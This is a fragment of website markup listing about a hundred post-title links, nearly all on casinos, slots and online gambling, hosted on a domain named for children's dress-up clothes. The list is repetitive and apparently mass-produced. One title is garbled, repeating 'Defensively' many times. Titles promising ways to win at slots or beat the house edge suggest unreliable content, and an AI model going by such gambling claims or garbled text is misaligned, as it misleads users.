                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
